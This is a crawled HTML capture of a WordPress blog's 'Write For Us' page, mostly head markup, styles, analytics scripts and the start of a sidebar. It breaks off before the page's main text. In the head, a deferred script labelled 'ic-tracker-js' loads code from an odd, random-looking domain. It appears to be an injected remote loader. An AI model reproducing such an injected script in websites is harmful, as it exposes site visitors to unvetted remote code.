

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nalhub.com/write-for-us/
body_size: 25301
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Write For US - NaLHub</title><link rel="preload" as="font" href="https://nalhub.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://nalhub.com/write-for-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Write For US - NaLHub" />
	<meta property="og:description" content="We are extremely grateful to you for your interest to write a guest post for NalHub. We are delighted to have you as a guest. NalHub.com has begun accepting guest posts. We also welcome writers with experience to share their knowledge for our users. We review each guest post that we receive, but we’re extremely" />
	<meta property="og:url" content="https://nalhub.com/write-for-us/" />
	<meta property="og:site_name" content="NaLHub" />
	<meta property="article:modified_time" content="2022-09-11T05:09:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nalhub.com/#website","url":"https://nalhub.com/","name":"NaLHub","description":"NaLHub is a blog site","potentialAction":[{"@type":"SearchAction","target":"https://nalhub.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nalhub.com/write-for-us/#webpage","url":"https://nalhub.com/write-for-us/","name":"Write For US - NaLHub","isPartOf":{"@id":"https://nalhub.com/#website"},"datePublished":"2022-09-11T05:08:26+00:00","dateModified":"2022-09-11T05:09:48+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nalhub.com/write-for-us/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Feed" href="https://nalhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Comments Feed" href="https://nalhub.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nalhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnalhub.com%2Fwrite-for-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nalhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnalhub.com%2Fwrite-for-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nalhub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nalhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://nalhub.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #3c3fde;
--c-main-rgb: 60,63,222;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--ui-font);
--h-font: var(--ui-font);
--text-h-font: var(--h-font);
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 19px;
--main-width: 1240px;
--p-title-space: 11px;
--c-excerpts: #474747;
--excerpt-size: 14px; }
.s-dark body { background-color: #101016; }
.post-title:not(._) { line-height: 1.4; }
:root { --wrap-padding: 35px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.02); }
.smart-head-main .smart-head-top { --head-h: 42px; border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; border-image-width: 0 0 3px 0; }
.smart-head-main .smart-head-mid { --head-h: 70px; border-bottom-width: 1px; border-bottom-color: #efefef; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { border-bottom-color: #3f3f3f; }
.navigation-main .menu > li > a { font-size: 15.4px; letter-spacing: 0.01em; }
.navigation-main { --nav-items-space: 15px; }
.s-light .navigation { --c-nav-blip: var(--c-main); }
.smart-head-mobile .smart-head-mid { border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav-hov: rgba(255,255,255,0.76); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: rgba(255,255,255,0.92); }
.smart-head-main .spc-social { --spc-social-fs: 13px; --spc-social-size: 26px; --spc-social-space: 5px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #bcbcbc; }
.smart-head-main { --search-icon-size: 18px; }
.s-dark .smart-head-main .offcanvas-toggle:hover,
.smart-head-main .s-dark .offcanvas-toggle:hover { --c-hamburger: #bcbcbc; }
.smart-head .ts-button1 { font-size: 12px; border-radius: 6px; height: 34px; line-height: 34px; padding-left: 14px; padding-right: 14px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\25c6"; --p-meta-sep-pad: 7px; }
.post-meta .meta-item:before { transform: scale(.65); }
.l-post { --media-radius: 10px; }
.cat-labels .category { font-weight: 600; letter-spacing: 0.06em; border-radius: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 10px; padding-right: 10px; }
.block-head-c .heading { font-size: 19px; text-transform: initial; }
.block-head-e3 .heading { font-size: 22px; }
.load-button { padding-top: 13px; padding-bottom: 13px; padding-left: 13px; padding-right: 13px; border-radius: 20px; }
.loop-grid-base .media { margin-bottom: 20px; }
.loop-grid .l-post { border-radius: 10px; overflow: hidden; }
.has-nums .l-post { --num-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-weight: 500; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; }
.loop-list-card .l-post { border-radius: 10px; overflow: hidden; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.3); }
.loop-small .media { width: 30%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 97px; }
.single-featured .featured, .the-post-header .featured { border-radius: 10px; --media-radius: 10px; overflow: hidden; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { font-family: var(--body-font); font-weight: 800; line-height: 1.3; letter-spacing: -0.01em; }
.entry-content { letter-spacing: -0.005em; }
.site-s-light .entry-content { color: #0a0a0a; }
:where(.entry-content) a { text-decoration: underline; text-underline-offset: 4px; text-decoration-thickness: 2px; }
.review-box .overall { border-radius: 8px; }
.review-box .rating-bar, .review-box .bar { height: 18px; border-radius: 8px; }
.review-box .label { font-size: 15px; }
.s-head-large .sub-title { font-size: 19px; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(750px + var(--p-spacious-pad)*2)); justify-self: center; }
.category .feat-grid { --grid-gap: 10px; }
.spc-newsletter { --box-roundness: 10px; }
@media (min-width: 1200px) { .breadcrumbs { font-size: 13px; }
.nav-hov-b .menu > li > a:before { width: calc(100% - (var(--nav-items-space, 15px)*2)); left: var(--nav-items-space); }
.post-content h2 { font-size: 27px; }
.post-content h3 { font-size: 23px; } }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (15.4px - 10px) * .7); }
.smart-head-main .ts-button1 { display: none; }
.smart-head-main .ts-button2 { display: none; }
.smart-head-main .ts-button3 { display: none; } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; }
.block-head-e3 .heading { font-size: 18px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(35px, 5vw); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://nalhub.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://nalhub.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800%7COutfit%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="75768fd41b3e0a321edc5722-text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769891007" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B8V5JMBH19" id="google_gtagjs-js" async></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nalhub.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B8V5JMBH19");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="75768fd41b3e0a321edc5722-text/javascript" src="https://nalhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nalhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nalhub.com/wp-json/wp/v2/pages/4789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nalhub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nalhub.com/?p=4789' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
		<script type="75768fd41b3e0a321edc5722-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude type="75768fd41b3e0a321edc5722-text/javascript">window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'page',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude type="75768fd41b3e0a321edc5722-text/javascript">(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/aHtuJYrbNGTnwpZsvcnBWPHSWkFrkqYX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"aHtuJYrbNGTnwpZsvcnBWPHSWkFrkqYX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="75768fd41b3e0a321edc5722-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4734528787147881&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->


</head>

<body class="wp-singular page-template-default page page-id-4789 wp-theme-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-2089">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-is-custom" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp 300w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-150x104.webp 150w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

